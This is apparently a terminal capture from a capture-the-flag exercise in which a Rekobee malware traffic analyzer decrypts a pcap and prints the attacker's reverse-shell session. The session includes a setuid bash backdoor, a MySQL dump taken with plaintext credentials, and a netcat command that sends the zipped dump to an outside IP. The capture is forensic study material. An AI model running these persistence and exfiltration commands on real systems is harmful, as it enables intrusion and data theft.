 ~/THM/AoC_SQ/T1/rekobee-analyzer main ✔ 02:16:50
python3 analyze.py -c ../9001.pcapng -s SuP3RSeCrEt
[ ok ] Found the initial packet at 0.
[ ok ] The server is authenticated by the client.
[ ok ] The client is authenticated by the server.
[info] Handling 'reverse shell' command.
← cp /bin/bash /bin/pkexeccc
← chmod u+s /bin/pkexeccc
← md5sum /bin/pkexeccc
← md5sum /bin/bash
← ls -l /bin/pkexeccc
←ls -la /var/www/html/
← cat /var/www/html/config.php
← mysql -h localhost -u mcskidy -p'aBT4ZfhteNRE3ah' -e 'show databases;'
← mysql -h localhost -D elves -u mcskidy -p'aBT4ZfhteNRE3ah' -e 'show tables;'
← mysqldump -u mcskidy -p'aBT4ZfhteNRE3ah' elves elf > elves.sql
← zip -P 9jYW5fRW5jcnlwVF9iVXR elves.zip elves.sql
← nc -w 3 10.13.44.207 9002 < elves.zip
← echo 'GG EZ McSkidy' > /home/mcskidy/haha.txt
←
→ root@database:/tmp# cp /bin/bash /bin/pkexeccc
→ root@database:/tmp# chmod u+s /bin/pkexeccc
→ root@database:/tmp# md5sum /bin/pkexeccc
→ 7063c3930affe123baecd3b340f1ad2c  /bin/pkexeccc
→ root@database:/tmp# md5sum /bin/bash
→ 7063c3930affe123baecd3b340f1ad2c  /bin/bash
→ root@database:/tmp# ls -l /bin/pkexeccc
→ -rwsr-xr-x 1 root root 1183448 Nov 13 00:06 /bin/pkexeccc
→ root@database:/tmp# ls -la /var/www/html/
→ total 652
→ drwxr-xr-x 3 root root   4096 Nov 12 23:24 .
→ drwxr-xr-x 3 root root   4096 Mar 15  2022 ..
→ drwxr-x--x 2 root root   4096 Nov 12 23:28 admin
→ -rw-r--r-- 1 root root 609097 Nov 12 23:15 bg.png
→ -rw-r--r-- 1 root root    494 Nov 12 22:47 config.php
→ -rw-r--r-- 1 root root   5479 Nov 12 23:19 index.php
→ -rw-r--r-- 1 root root    223 Mar 15  2022 logout.php
→ -rw-r--r-- 1 root root   5338 Nov 12 23:21 register.php
→ -rw-r--r-- 1 root root   4191 Nov 12 23:24 reset-password.php
→ -rw-r--r-- 1 root root   8644 Nov 12 23:24 welcome.php